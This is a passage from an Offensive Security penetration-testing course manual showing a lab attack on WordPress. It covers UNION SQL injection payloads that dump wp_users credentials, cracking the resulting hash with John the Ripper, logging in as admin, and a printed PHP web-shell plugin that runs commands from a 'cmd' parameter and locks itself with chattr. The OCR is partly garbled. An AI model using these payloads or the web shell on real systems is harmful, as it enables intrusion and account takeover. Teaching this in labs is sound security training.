

 $\lceil$ "1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,column\_name,11 **FROM** information\_schema.columns WHERE **table\_name='wp\_users'**#"] 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 760

As with the previous payload, this payload will also be placed in the *wp\_sap* cookie value in the Repeater tab.

*Figure 328: Querying for All Columns in wp\_users* 

The result of our query reveals several column names. The most interesting to us are *user\_login* and *user\_pass as these will most likely contain the credentials to authenticate to the WordPress instance.* 

Next, let's query for the username. To do this, we need to send a SQL injection request asking for all *user\_login* values from the *wp\_users* table. This can be done by updating our query as follows.

["1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,user\_login,11 FROM wp\_users#"] Listing 869 - Listing all usernames



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 761

We once again repeat the same injection as before.

*Figure 329: Querying for All users in wp\_users* 

This query discloses only one username: wp\_ajla\_admin. Now that we have a username, it's time to get the password hash.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 762

To do this, we need to replace *user\_login* in our query with *user\_pass*. ["1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,user\_pass,11 **FROM wp\_users**#"]

*Listing 870 - Listing all passwords* 

**AFFENOINE** 

*Figure 330: Querying for All passwords in wp\_users* 

As a result of our injection, we are able to recover the admin's password hash. Note the encoding at the end; the response contains three "\" characters to escape the single "/". This hash will need to be cracked before we attempt to authenticate against the web application.

# *24.2.2.2 Exercise*

1. Use sqlmap to exploit the SQL injection and extract the username and password.

# *24.2.3 Cracking the Password*

Now that we have the password hash, we will need to crack it to get the plaintext password. While we can run a traditional brute force attack where we try every letter combination in the hopes that one matches up, this might take a very long time. Instead we will choose to start by using the "rockyou" wordlist, which is included in Kali Linux.

*If you haven't already done so, you can expand the archive by decompressing the /usr/share/wordlists/rockyou.txt.gz file with gunzip. This will replace the archive file with a plain text file.* 

# **OFFENSIVE**





Before we continue, let's create a file containing the password hash.

kali@kali:~\$ echo "\$P\$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i/" > pass.txt Listing 871 - Adding the password to a file

Let's attempt to crack the password using *John the Ripper*. We will use the -wordlist option along with the path to our wordlist and provide the filename that contains the password hash.

*Listing 872 - Running John the Ripper* 

Running the command above may take a long time, depending on the CPU of the computer. Based on the output in Listing 872, John indicates that the password is "!love29jan2006!". Let's try to see if we can log in to the web application.

By default, the WordPress login page can be found at /wp-admin. Visiting this page prompts us to enter a username and password.

*Figure 331: Logging in as the Administrator user* 

Penetration Testing with Kali Linux 2.0



kali@kali:~/Desktop/sandbox.local\$ john --wordlist=/usr/share/wordlists/rockyou.txt pa ss.txt

#### ... **!love29jan2006!** (?)

1g 0:00:22:59 DONE 0.000724g/s 10391p/s 10391c/s 10391C/s !lovegod..!lov3h!m Use "--show --format=phpass" to display all of the cracked passwords reliably Session completed 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 764



Once we click *Login*, we get to the admin dashboard.

*Figure 332: Successful Login* 

*It is possible that you might get a request to verify the admin email. If this is the case, you can just click "This email is correct" to continue.* 

Now that we are logged in, we can continue our enumeration journey to discover what we should exploit next.

# *24.2.4 Enumerating the Admin Interface*

Logging in to the admin interface opens up the door for further exploitation. Before we start exploring ways to elevate our current access, let's investigate the options WordPress has to offer.



One good place to start in WordPress is the *Info* tab under the *Tools* > *Site Health* section.

*Figure 333: Viewing the WordPress Info Page* 

On this page, we can determine that the server is running WordPress using PHP version 7.0.33- 0ubuntu0.16.04.7. We also find that the database is running on the 10.5.5.11 IP address, which is different than the one we are currently targeting. This is not unusual as databases and web applications are often run on separate servers.

Now that we have gathered some basic information, we can attempt to elevate our access. One convenient aspect of having administrative access to WordPress is that we can install our own plugins. Plugins in WordPress are written in PHP and do not have many limitations. For example,





we could upload a plugin that contains a PHP reverse shell or code execution capabilities. Fortunately, others have already created malicious plugins just for this purpose.

One such plugin can be found in the *seclists* package, which can be installed in Kali with **apt**. kali@kali:~\$ sudo apt install seclists

#### *Listing 873 - Installing the seclists package*

Once installed, the seclist directory can be found in /usr/share/seclists and the file that we are looking for can be found in Web-Shells/WordPress.

*Listing 874 - Listing seclists WordPress web shells* 

The specific file we are looking for is plugin-shell.php. Let's quickly inspect it and find out what it does.

kali@kali:~\$ **cd /usr/share/seclists/Web-Shells/WordPress** 

kali@kali:/usr/share/seclists/Web-Shells/WordPress\$ ls bypass-login.php **plugin-shell.php** 

 $1$  <?php

 $2^{*}$ 3 Plugin Name: Cheap & Nasty Wordpress Shell 4 Plugin URI: https://github.com/leonjza/wordpress-shell 5 Description: Execute Commands as the webserver you are serving wordpress with! Shell will probably live at /wpcontent/plugins/shell/shell.php. Commands can be given using the 'cmd' GET parameter. Eg: "http://192.168.0.1/wpcontent/plugins/shell/shell. php?cmd=id", should provide you with output such as <code>uid=33(www-data) gid=verd33( wwwdata) groups=33(www-data)</code> 6 Author: Leon Jacobs 7 Version: 0.3 8 Author URI: https://leonjza.github.io  $9*/$ 

*Listing 875 - WordPress plugin shell comments* 

Lines 2-9 in Listing 875 are comments that are required for WordPress to recognize the file as a plugin.

*Listing 876 - Self-deletion protection* 

Lines 12-14 attempt protect the file from being deleted by the system.

*Listing 877 - Check for cmd parameter* 

11 # attempt to protect myself from deletion 12  $$$ this\_file =  $$$ FILE  $~$ ; 13 @system("chmod ugo-w \$this\_file");

14 @system("chattr +i \$this\_file");

19 # test if parameter 'cmd', 'ip or 'port' is present. If not this will avoid an err or on logs or on all pages if badly configured. 20 if(isset(\$\_REQUEST[\$cmd])) { 21 

22 # grab the command we want to run from the 'cmd' GET or POST parameter (POST d on't display the command on apache logs)  $23$  \$command =  $$$  REQUEST[\$cmd];

24 executeCommand(\$command); 

Penetration Testing with Kali Linux 2.0



Lines 20-24 will attempt to run a system command if the *cmd* variable is set in the HTTP request. The plugin will use the *executeCommand* function in order to identify and execute the appropriate PHP internal API to run a command on the target system. The *executeCommand* function can be found on Lines 47-82.

47 function executeCommand(string \$command) {

